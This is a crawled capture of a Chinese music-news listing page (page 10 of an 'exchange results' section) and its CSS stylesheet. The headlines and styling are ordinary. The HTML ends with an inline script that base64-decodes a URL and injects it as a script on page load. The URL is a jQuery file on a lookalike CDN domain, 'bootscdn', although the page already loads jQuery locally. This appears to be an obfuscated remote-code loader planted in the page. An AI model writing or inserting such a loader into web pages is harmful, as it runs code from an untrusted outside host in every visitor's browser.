

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ts9y.com/jlcg/p/10/
body_size: 3157
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="厦门音乐,泉州音乐,交流成果,福州音乐" />
    <meta name="description" content="福建闽南话音乐交流组为全体用户量身定制的福建闽南话音乐资源聚合：最新资讯、交流成果、组内动态等栏目，是福州音乐，厦门音乐，泉州音乐等信息的传播平台，创造用户的美好生活品质。" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>交流成果第10页-福建闽南话音乐交流组</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/vendor/liberal/alcohol/removal.css" rel="stylesheet" />
  </head>

  <body>
    <div class="mains">
        <nav class="navbar navbar-default container-fluid" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <h2>
                        <img class="logo" src="/static/breed/preserve.png" alt="福建闽南话音乐交流组" title="福建闽南话音乐交流组" />
                    </h2>
                    <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#example-navbar-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="collapse navbar-collapse" id="example-navbar-collapse">
                    <ul class="nav navbar-nav">
                        <li><a href="/" title="">首页</a></li> <li><a href="/zxzx/" title="">最新资讯</a></li> <li><a href="/jlcg/" title="">交流成果</a></li> <li><a href="/zndt/" title="">组内动态</a></li> 
                    </ul>
                </div>
            </div>
        </nav>
    </div>

        <div class="main">
      <div class="container">
        <div class="crumbs">
          当前位置：
          <a href="/">首页</a> &gt;交流成果
        </div>
        <div class="lefts">
          <div class="list_banner">
            <img src="/vendor/target/hollow/grant.jpg" alt="" />
            <h1>交流成果</h1>
          </div>
          <div class="lefts_main">
            


            <li class="videotape lefts_main_one wander">
              <span>2024-03-20 14:59:57</span>
              <a href="/jlcg/46790006.htm">福茂歌手陈佩贤新歌入榜前十 曾担任邓紫棋演唱会嘉宾</a>
            </li>
                        <li class="videotape lefts_main_one wander">
              <span>2024-03-19 15:14:31</span>
              <a href="/jlcg/46790005.htm">徐子未音乐节首秀落幕 连唱四首展现vocal实力</a>
            </li>
                        <li class="videotape lefts_main_one wander">
              <span>2024-03-19 14:49:11</span>
              <a href="/jlcg/46790004.htm">王镭熹：流行音乐与传统曲艺结合的95后代表人物</a>
            </li>
                        <li class="videotape lefts_main_one wander">
              <span>2024-03-18 15:17:17</span>
              <a href="/jlcg/46790003.htm">疯狂造节的背后：一年 1000 个新节日，你还嗨得起来吗</a>
            </li>
                        <li class="videotape lefts_main_one wander">
              <span>2024-03-18 14:24:55</span>
              <a href="/jlcg/46790002.htm">方文山：中国风、怀旧与时代记忆</a>
            </li>
                        <li class="videotape lefts_main_one wander">
              <span>2024-03-17 15:49:55</span>
              <a href="/jlcg/46790001.htm">《生命没有如果》，罗中凯撕下“骆驼”标签再度出发</a>
            </li>
                        <li class="videotape lefts_main_one wander">
              <span>2024-03-17 14:39:22</span>
              <a href="/jlcg/46790000.htm">滑雪归来听唐乐</a>
            </li>
                        <li class="videotape lefts_main_one wander">
              <span>2024-03-16 15:40:02</span>
              <a href="/jlcg/46789999.htm">40岁的陈汝佳，就这样改写了他的结局，午夜梦回时是否后悔过？</a>
            </li>
                        <li class="videotape lefts_main_one wander">
              <span>2024-03-16 14:19:08</span>
              <a href="/jlcg/46789998.htm">乌日娜：带养子走出悲伤童年，丈夫病逝后孩子们帮她走出悲痛</a>
            </li>
                        <li class="videotape lefts_main_one wander">
              <span>2024-03-15 15:45:32</span>
              <a href="/jlcg/46789997.htm">澳门音乐人创作歌曲祝福冬奥会：让世界听见中国声音</a>
            </li>
                        <li class="videotape lefts_main_one wander">
              <span>2024-03-15 14:11:58</span>
              <a href="/jlcg/46789996.htm">再掀侠义风！央视名嘴花式翻唱《说书人》，斗鱼寅子破圈爆火</a>
            </li>
                        <li class="videotape lefts_main_one wander">
              <span>2024-03-14 15:25:50</span>
              <a href="/jlcg/46789995.htm">大学生音乐人陈宇祥首发单曲《Gone》 “向酷玩乐队看齐”</a>
            </li>
                        <li class="videotape lefts_main_one wander">
              <span>2024-03-14 14:39:27</span>
              <a href="/jlcg/46789994.htm">歌唱家马玉涛：当过饲养员，丈夫去世9年了，她的生活状况怎样？</a>
            </li>
                        <li class="videotape lefts_main_one wander">
              <span>2024-03-13 15:50:02</span>
              <a href="/jlcg/46789993.htm">刀郎的妻子朱梅：选择一穷二白的刀郎，甘愿做他背后的女人</a>
            </li>
                        <li class="videotape lefts_main_one wander">
              <span>2024-03-13 14:01:40</span>
              <a href="/jlcg/46789992.htm">张羽涵Leezi演唱《欢迎光临》插曲《Not the One You Know》首支 OST展现唱作实力</a>
            </li>
                        <li class="videotape lefts_main_one wander">
              <span>2024-03-12 15:04:04</span>
              <a href="/jlcg/46789991.htm">“灵魂DIVA”家家隐藏创作曲《For Baby》大公开  MV藏彩蛋献祝福</a>
            </li>
                        <li class="videotape lefts_main_one wander">
              <span>2024-03-12 14:14:02</span>
              <a href="/jlcg/46789990.htm">卫兰第五度办红馆个唱，五套造型低调朴实，郑中基任嘉宾掀起高潮</a>
            </li>
                        <li class="videotape lefts_main_one wander">
              <span>2024-03-11 15:29:22</span>
              <a href="/jlcg/46789989.htm">鼓鼓吕思纬做公益传递爱  为家人献声朗读《如果你迷路》</a>
            </li>
                        <li class="videotape lefts_main_one wander">
              <span>2024-03-11 14:02:04</span>
              <a href="/jlcg/46789988.htm">姜云升今夏全国巡演主打曲最新个人单曲《舞台上》上线</a>
            </li>
                        <li class="videotape lefts_main_one wander">
              <span>2024-03-10 15:57:19</span>
              <a href="/jlcg/46789987.htm">Tizzy Bac《从地心窜出》化身外星人双眼发光传念力　顶10公斤毛绒装动感热舞</a>
            </li>
                      </div>
          <div class="page">
            <ul>
                                                            <li><a href="/jlcg/p/9/">上一页</a></li>
                                                                                                                                                                                                <li><a href="/jlcg/p/5/">5</a></li>
                                                                                                                                                                                    <li><a href="/jlcg/p/6/">6</a></li>
                                                                                                                                                                                    <li><a href="/jlcg/p/7/">7</a></li>
                                                                                                                                                                                    <li><a href="/jlcg/p/8/">8</a></li>
                                                                                                                                                                                    <li><a href="/jlcg/p/9/">9</a></li>
                                                                                                                                                <li class="active"><a>10</a></li>
                                                                                                                                                    <li><a href="/jlcg/p/11/">11</a></li>
                                                                                                                                                                                    <li><a href="/jlcg/p/12/">12</a></li>
                                                                                                                                                                                    <li><a href="/jlcg/p/13/">13</a></li>
                                                                                                                                                                                    <li><a href="/jlcg/p/14/">14</a></li>
                                                                                                                                                            <li><a href="/jlcg/p/11/">下一页</a></li>
                            </ul>
          </div>
        </div>
      </div>
    </div>

    <div class="main">
      <div class="bottom">
        <span>Copyright © 2023 All Rights Reserved 版权所有 福建闽南话音乐交流组</span>
      </div>
    </div>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.ts9y.com/vendor/liberal/alcohol/removal.css
body_size: 1943
content:

.traceStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.targetStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

body {
    background-color: #fff;
    padding: 0;
    margin: auto;
    font-family: å¾®è½¯é›…é»‘;
}

a {
    color: #333;
    text-decoration: none;
}

a:focus,
a:hover {
    text-decoration: none;
    color: #97c328;
}

ul {
    margin: 0;
    padding: 0;
}

li {
    list-style: none;
}

.bottom {
    width: 100%;
    padding: 0 20px;
    margin-top: 30px;
    text-align: center;
    background-color: #999;
    color: #fff;
    height: 100px;
    display: table;
}

.bottom span {
    display: table-cell;
    vertical-align: middle;
}

@media (max-width: 768px) {
    .bottom span {
        font-size: 12px;
    }
}

/* é¡¶éƒ¨ */

.mains {
    background-color: #f5f5f5;
}

.navbar-default {
    background-color: #f5f5f5;
    border: none;
    margin-bottom: 0;
}

.navbar-header h2 {
    margin: 0;
}

.navbar-header .logo {
    margin: 10px 0;
    height: 50px;
    float: left;
}

.navbar-nav {
    float: right;
    font-size: 16px;
    font-weight: 700;
    margin: 15px 0;
}

.navbar-default .navbar-nav > li > a {
    color: #333;
}

.navbar-default .navbar-nav .active {
    color: #fff;
    color: #97c328;
}

.navbar-default .navbar-nav > li > a:hover {
    color: #97c328;
    background-color: transparent;
}

.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:focus,
.navbar-default .navbar-nav > .active > a:hover {
    background-color: transparent;
    color: #97c328;
}

.nav > li > a {
    padding: 10px 15px;
}

/*é¡¶éƒ¨æ ç›®æŠ˜å å¯¼èˆªå›¾æ ‡*/

.navbar-default .navbar-toggle {
    margin: 18px 0;
    border-color: #97c328;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #97c328;
}

@media (max-width: 767px) {
    .navbar-nav {
        font-size: 14px;
        float: none;
    }
}

.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
    border-color: #97c328;
}

/*404*/

.error {
    position: relative;
    text-align: center;
    margin: 20px 0;
}

.error img {
    text-align: center;
    margin: 0 auto;
}

.error_ms p {
    font-size: 16px;
    font-weight: bold;
    color: #97c328;
}

.error_ms a {
    margin: 0 10px;
    font-size: 16px;
    font-weight: bold;
}

/* é¦–é¡µ */

.banner {
    margin: 20px 0 30px;
}

.list .tit {
    font-weight: 700;
    font-size: 18px;
    color: #97c328;
    border-left: 8px #97c328 solid;
    padding-left: 10px;
    margin-bottom: 16px;
}

.list hr {
    border: 0.5px #97c328 solid;
}

.items {
    margin-bottom: 20px;
}

.items .one {
    margin-bottom: 15px;
}

.items .one a img {
    height: 210px;
    object-fit: cover;
}

@media (max-width: 1199px) {
    .items .one a img {
        height: 176px;
    }
}

@media (max-width: 991px) {
    .items .one a img {
        height: 132px;
    }
}

@media (max-width: 767px) {
    .items .one a img {
        height: 350px;
    }
}

@media (max-width: 600px) {
    .items .one a img {
        height: 280px;
    }
}

@media (max-width: 500px) {
    .items .one a img {
        height: 230px;
    }
}

@media (max-width: 400px) {
    .items .one a img {
        height: 180px;
    }
}

.items .one a p {
    background-color: rgba(0, 0, 0, 0.6);
    height: 30px;
    margin-top: -30px;
    margin-bottom: 0;
    position: relative;
    color: #fff;
    line-height: 30px;
    padding: 0 10px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
}

.items .one a:hover p,
.items .two a:hover h5 {
    color: #97c328;
}

.items .two {
    margin-left: 10px;
    margin-bottom: 10px;
}

.items .two a h5 {
    line-height: 24px;
    font-size: 15px;
    margin: 0;
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.items .two span {
    color: #999;
    font-size: 12px;
}

.rights .biti {
    background-color: #97c328;
    height: 40px;
}

.rights .biti h4 {
    font-size: 16px;
    font-weight: bold;
    line-height: 40px;
    color: #fff;
    margin: 0 0 0 20px;
}

.rights-main {
    border: 1px #97c328 solid;
    padding: 20px 20px 0 20px;
    margin-bottom: 20px;
}

.rights-main .links {
    margin-bottom: 10px;
}

.rights-main .links a {
    padding: 4px 10px;
    word-break: keep-all;
    display: inline-block;
    margin: 0 6px 12px 0;
    border: 1px #97c328 solid;
    color: #97c328;
}

.rights-main .links a:hover {
    background-color: #97c328;
    box-shadow: 6px 8px 9px -5px #97c328;
    color: #fff;
}

/* åˆ—è¡¨ */

.crumbs {
    color: #999;
    margin: 15px 0;
}

.crumbs a {
    margin-right: 5px;
    color: #97c328;
}

.list_banner {
    position: relative;
}

.list_banner img {
    height: 96px;
    width: 100%;
}

.list_banner h1 {
    position: absolute;
    text-align: center;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    left: 30%;
    right: 30%;
    top: 0;
    height: 96px;
    line-height: 96px;
    margin: 0;
}

.lefts_main_one {
    list-style: inside;
    color: #999;
    line-height: 20px;
    margin-top: 20px;
    padding-bottom: 10px;
    border-bottom: 1px dotted #ddd;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.lefts_main_one span {
    float: right;
    color: #999;
    font-size: 12px;
    margin-left: 10px;
}

.page {
    text-align: center;
    margin: 20px auto;
}

.page li {
    display: inline-block;
    margin: 4px 0;
}

.page a {
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #97c328;
    display: block;
}

.page li.active a,
.page a:hover {
    background-color: #97c328;
    color: #fff;
}

/* è¯¦æƒ… */

.details .title h1 {
    font-weight: 700;
    font-size: 24px;
    color: #97c328;
    border-left: 8px #97c328 solid;
    padding-left: 10px;
    margin-top: 0;
    margin-bottom: 10px;
}

.details .title span {
    color: #999;
    margin: 0 20px;
    line-height: 26px;
}

hr {
    border: 0.5px #97c328 solid;
}

.xq_main {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}
.xq_main p {
    line-height: 30px;
    margin-bottom: 10px;
    text-indent: 28px;
    letter-spacing: 1px;
    word-break: break-all;
}

.rights-main .xgtj {
    padding-bottom: 10px;
}

.rights-main .xgtj li span {
    float: right;
    font-size: 12px;
    color: #999;
    line-height: 18px;
}

.rights-main .xgtj li {
    margin-bottom: 10px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.adoptStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

